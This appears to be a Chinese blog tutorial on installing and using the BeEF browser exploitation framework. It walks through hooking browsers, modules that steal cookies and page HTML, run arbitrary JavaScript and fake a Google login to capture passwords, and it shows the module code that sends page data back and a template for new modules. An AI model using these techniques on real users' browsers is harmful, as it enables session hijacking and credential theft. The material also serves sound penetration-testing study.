Kali Linux:了解BeEF 框架
当你的才华
还撑不起你的野心时
那你就应该静下心来学习
原文链接:
http://resources.infosecinstitute.com/beef-part-1/
http://resources.infosecinstitute.com/beef-part-2/
BeEF使用浏览器漏洞来获得目标机器的控制权。BeEF提供API,我们可以编写自己的模块来攻击目标浏览器。
1. 安装
1)使用root权限执行下列命令:
Xml代码
# apt-get install ruby1.9.1 ruby1.9.1-dev libsqlite3-dev sqlite3 sqlite3-doc rubygems1.8
# gem install bundler
# export PATH='$PATH:/var/lib/gems/1.8/bin'
2)使用常规权限执行:
Xml代码
# curl -L https://get.rvm.io | bash -s stable –ruby
# export PATH='$PATH:/usr/local/rvm/bin/'
# source /home/user/.rvm/scripts/rvm
# unset RUBYOPT && sudo env-update && gem -v
3)下载BeEF框架:
Xml代码
# git clone https://github.com/beefproject/beef.git
4)要安装BeEF框架,必须使用bundle命令来安装缺少的依赖:
Xml代码
# cd beef/
# bundle install
5)成功安装依赖关系如下图:
Xml代码
# bundle install
Fetching gem metadata from http://rubygems.org/.......
Fetching gem metadata from http://rubygems.org/..
Installing addressable (2.2.8)
Installing ansi (1.4.3)
Installing daemons (1.1.9)
Installing data_objects (0.10.8)
Installing dm-core (1.2.0)
Installing dm-do-adapter (1.2.0)
Installing dm-migrations (1.2.0)
Installing do_sqlite3 (0.10.8) with native extensions
Installing dm-sqlite-adapter (1.2.0)
Installing eventmachine (0.12.10) with native extensions
Installing em-websocket (0.3.8)
Installing erubis (2.7.0)
Installing multipart-post (1.1.5)
Installing faraday (0.8.4)
Installing jsmin (1.0.1)
Installing json (1.7.5) with native extensions
Installing librex (0.0.68)
Installing msgpack (0.4.7) with native extensions
Installing msfrpc-client (1.0.1)
Installing multi_json (1.3.6)
Installing parseconfig (1.0.2)
Installing rack (1.4.1)
Installing rack-protection (1.2.0)
Installing simple_oauth (0.1.9)
Installing tilt (1.3.3)
Installing sinatra (1.3.2)
Installing term-ansicolor (1.0.7)
Installing thin (1.4.1) with native extensions
Installing twitter (3.6.0)
Using bundler (1.1.5)
Your bundle is complete! Use `bundle show [gemname]` to see where a bundled gem is installed.
6)更新BeEF框架:
Xml代码
# ./update-beef 7)然后BeEF框架启动如下:
Xml代码
# ./beef
[ 9:13:42][*] Browser Exploitation Framework (BeEF)
[ 9:13:42] | Version 0.4.3.7-alpha
[ 9:13:42] | Website http://beefproject.com
[ 9:13:42] | Run 'beef -h' for basic help.
[ 9:13:42] |_ Run 'git pull' to update to the latest revision.
[ 9:13:45][*] BeEF is loading. Wait a few seconds...
[ 9:13:53][*] 8 extensions loaded:
[ 9:13:53] | Autoloader
[ 9:13:53] | Events
[ 9:13:53] | Proxy
[ 9:13:53] | Requester
[ 9:13:53] | Admin UI
[ 9:13:53] | Console
[ 9:13:53] | Demos
[ 9:13:53] |_ XSSRays
[ 9:13:53][*] 122 modules enabled.
[ 9:13:53][*] 2 network interfaces were detected.
[ 9:13:53][+] running on network interface: 127.0.0.1
[ 9:13:53] | Hook URL: http://127.0.0.1:3000/hook.js
[ 9:13:53] |_ UI URL: http://127.0.0.1:3000/ui/panel
[ 9:13:53][+] running on network interface: 10.1.1.176
[ 9:13:53] | Hook URL: http://10.1.1.2:3000/hook.js
[ 9:13:53] |_ UI URL: http://10.1.1.2:3000/ui/panel
[ 9:13:53][*] RESTful API key: 8f6d1d719227a0bc6b654e5682c2d73801d3cffc
[ 9:13:53][*] HTTP Proxy: http://127.0.0.1:6789
[ 9:13:53][*] BeEF server started (press control+c to stop)
我们可以看到BeEF启动/正确运行:它现在运行在所有发现的网络接口,所以可以从各个网卡访问。从BeEF输出中可以看到user接口面板可以通过http://10.1.1.2:3000/ui/panel来访问,如果我们访问该页面,我们将自动重定向到http://127.0.0.1:3000/ui/authentication,如下图所示: 
默认username/passwd是 beef:beef,现在登录 
我们我们可以看到web页面的欢迎信息以及出现基本信息,以及使用手册。
开始使用
当前当前BeEF框架有两个demo页面:
a.基本demo页面 
当上图页面加载时,我们的浏览器已经被hook到BeEF框架中,并且我们可以利用它执行命令了。显示的额外的连接/表单是为了显示BeEF的各种特性
b)Butcher Demo页面 
这个例子也是用于自动hook浏览器到BeEF框架中,所以不需要额外的步骤。web页面中的其他元素也是为了演示目的。
在BeEF user interface面板的左侧,我们可以看到“Online Browsers” 和 “Offline Browsers,表示为已经被hook的浏览器,它们中的一些在线,另一些不在线。取决于受害者机器的状态
我们我们也可以通过点击浏览器来与一个被hook的浏览器通信,然后会创建一个新的tab,如下图 
我们我们可以看到每一个tab代表一个浏览器,它有5个tab-总结如下:
• Details 显示被hook的浏览器的细节。如上图所示
• Logs 显示当前浏览器的log实体。如下图所示 
commands 我们可以对一个浏览器执行模块。模块可以执行可以通过JavaScript来执行的任何命令。每一个模块有一个图标,表示为如下色彩:
• Green : 可以工作; user不可见
• Orange :可以工作; user可见
• Grey : 可能工作
• Red : 不能工作
如下图所示,选择了“Browser – Hooked Domain – Play Sound” module. 
Rider 允许我们以被hook的浏览器身份提交任何请求
• XssRays 用于检测被hook的页面是否含有XSS漏洞。如果我们右击被hook的页面,弹出一个menu,有两个选项
• Use as Proxy 允许我们使用被hook的浏览器做代理
• Launch XssRays on Hooked Domain 用于发现web页面的XSS漏洞。XssRays标签用于做同样的事
使用模块
1. 获得cookie: 
当我们执行Get Cookie,得到如下结果: 
2. 获得页面HREFs
该模块用于从目标页面中获得HREFS。如果我们查看代码,我们将会看到如下代码:
Xml代码
在html代码中有三个连接:
• http://beefproject.com
• http://ha.ckers.org/
• http://slashdot.org/
通过本模块,我们可以从模块中提取这些连接。如果我莫执行模块“Get Page HREFs”,我们将会得到如下响应: 
3. 获得页面HTML
该模块将会从当前页面中获得HTML。执行结果如下: 
4. 替换HREFs
该模块将会覆盖指定URL的HREFs属性。实验用www.google.com替换该模块。成功覆盖目标页面的所有url。响应如下所示: 
5. 创建alert对话框
这是第一个对于user来说非不可见的模块。该模块发送一个alert到被hook的浏览器。如下所示: 
6 Google搜索
该模块从被hook的浏览器来搜索Google。成功执行是如下: 
7. 原生态JavaScript
本模块发送输入框中的JS代码到被hook的浏览器。代码在一个匿名函数中运行,并通过框架返回结果。
如果我们在输入框中输入alert(“Hello World!”); return ‘Ok’; ,被hook的浏览器将会显示alert窗口,如下: 
8. 检查社交网络
本模块检查被hook的浏览器是否在浏览Gmail,Facebook,或Twitter。当用户被授权到Facebook时响应如下: 
10. Google钓鱼
本模块伪造一个google登录页面,一旦登录到Gmail邮件系统,用户口令将会发送给BeEF框架。当我们点击执行按键,Gmail Google页面将会显示,如下图: 
我们可以看到页面和Google的页面一样,除了url不同。当输入用户口令test:test时,我们将会从BeEF框架中获得该口令: 
2. 模块内部工作机制
模块代码位于 /beef/modules/browser/hooked_domain/get_page_html/,该文件下保存module.rb文件看起来如下:
Ruby代码
class Get_page_html < BeEF::Core::Command

def post_execute

content = {}

content['head'] = @datastore['head']

content['body'] = @datastore['body']

save content

end

end
我们创建一个叫 Get_page_html的类,继承了BeEF::Core::Command类。该文件中同时含有另外两个文件。第一个是config.yaml,如下所示,包含模块的配置信息:
Ruby代码
beef:

module:

get_page_html:

enable: true

category: ["Browser", "Hooked Domain"]

name: "Get Page HTML"

description: "This module will retrieve the HTML from the current page."

authors: ["bcoles"]

target:

working: ["ALL"]
我们可以看到模块叫做get_page_html,属于“Browser – Hooked Domain”类别,可以工作于所有的浏览器。第二个文件叫command.js,如下:
Js代码
beef.execute(function() {

try {

var html_head = document.head.innerHTML.toString();

} catch (e) {

var html_head = "Error: document has no head";

}

try {

var html_body = document.body.innerHTML.toString();

} catch (e) {

var html_body = "Error: document has no body";

}

beef.net.send("", , 'head='+html_head+'&body='+html_body);

});
这个是要发送到被hook的浏览器执行的代码。当代码被执行,beef.net.send函数被用于返回执行结果。
core.rb 文件包含:
Ruby代码
module BeEF

module Core

end

end

# @note Includes database models - the order must be consistent otherwise DataMapper goes crazy

require 'core/main/models/user'

require 'core/main/models/commandmodule'

require 'core/main/models/hookedbrowser'

require 'core/main/models/log'

require 'core/main/models/command'

require 'core/main/models/result'

require 'core/main/models/optioncache'

require 'core/main/models/browserdetails'

# @note Include the constants

require 'core/main/constants/browsers'

require 'core/main/constants/commandmodule'

require 'core/main/constants/distributedengine'

require 'core/main/constants/os'

require 'core/main/constants/hardware'

# @note Include core modules for beef

require 'core/main/configuration'

require 'core/main/command'

require 'core/main/crypto'

require 'core/main/logger'

require 'core/main/migration'
每个模块继承core/main/command,如下:
Ruby代码
# @note This class is the base class for all command modules in the framework.

# Two instances of this object are created during the execution of command module.

class Command

attr_reader :datastore, :path, :default_command_url, :beefjs_components, :friendlyname

attr_accessor :zombie, :command_id, :session_id

include BeEF::Core::CommandUtils

include BeEF::Core::Constants::Browsers

include BeEF::Core::Constants::CommandModule

end
Command 类包含各种方法:
• initialize:构造函数
• pre_send:在指令被发送到被hook的浏览器之前调用
• callback:当被hook的浏览器返回执行结果的时候调用
• process_zombie_response:处理余下的结果
• needs_configuration:当命令需要配置时,返回真
• to_json:返回JSON格式命令的信息
• build_datastore:创建命令的datastore属性,用来生产javascript代码
• build_callback_datastore:设置callback函数的datastore
• output:实际被发送到浏览器的指令
• save:保存从浏览器接收到的结果
• use:加载命令将会使用的一个模块
还有一些我们不需要了解的函数,map_file_to_url, oc_value 和 apply_defaults。当创建一个新的模块时,我们需要做如下几件事:
a command.js
这个文件需要实现beef.execute,它包含JavaScript代码,这些代码将会被发送到浏览器执行:
Js代码
beef.execute(function() {
 /* code here */
});
b. config.yaml
该文件包含当前模块的配置变量,基本文件结构如下图所示:
Ruby代码
beef:

module:

[module_name]:

enable: true

category: [category]

name: [name]

description: [description]

authors: [author]

target:

user_notify: ['ALL']
c. module.rb
文件包含模块的实际代码,在这里必须创建一个新的继承自BeEF::Core::Command模块的类,并且执行我们想执行的动作,基本框架如下:
Ruby代码
class [module_name] < BeEF::Core::Command

; code

end
我不需要自由,只想背着她的梦
一步步向前走,她给的永远不重